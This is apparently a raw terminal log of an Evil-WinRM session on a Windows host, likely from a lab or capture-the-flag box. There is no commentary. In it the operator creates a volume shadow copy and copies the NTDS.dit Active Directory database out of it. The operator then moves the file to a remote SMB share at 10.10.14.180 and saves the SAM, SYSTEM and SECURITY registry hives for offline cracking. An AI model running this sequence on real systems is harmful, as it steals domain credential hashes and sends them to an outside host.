 *Evil-WinRM* PS C:\Users\jmarston\Documents> vssadmin CREATE SHADOW /For=C:
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
Successfully created shadow copy for 'C:\'
Shadow Copy ID: {ab17dc17-735c-439b-892d-0ec6586ccea5}
Shadow Copy Volume Name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
*Evil-WinRM* PS C:\Users\jmarston\Documents> cmd.exe /c copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\NTDS\NTDS.dit c:\NTDS\NTDS.dit
cmd.exe : The system cannot find the path specified.
+ CategoryInfo          : NotSpecified: (The system cann...path specified.:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
0 file(s) copied.
*Evil-WinRM* PS C:\Users\jmarston\Documents> cmd.exe /c copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\NTDS\NTDS.dit c:\Users\Public\NTDS.dit
1 file(s) copied.
*Evil-WinRM* PS C:\Users\jmarston\Documents> mv c:\Users\Public\NTDS.dit \\10.10.14.180\share
*Evil-WinRM* PS C:\Users\jmarston\Documents> reg.exe save hklm\system .\system.save
The operation completed successfully.
KALI
req.txt
*Evil-WinRM* PS C:\Users\jmarston\Documents> reg.exe save hklm\security C:\security.save
The operation completed successfully.
*Evil-WinRM* PS C:\Users\jmarston\Documents> reg.exe save hklm\sam .\sam.save
The operation completed successfully.
*Evil-WinRM* PS C:\Users\jmarston\Documents> dir
Directory: C:\Users\jmarston\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        4/23/2025  10:35 AM          45056 sam.save
-a----        4/23/2025  10:35 AM       16269312 system.save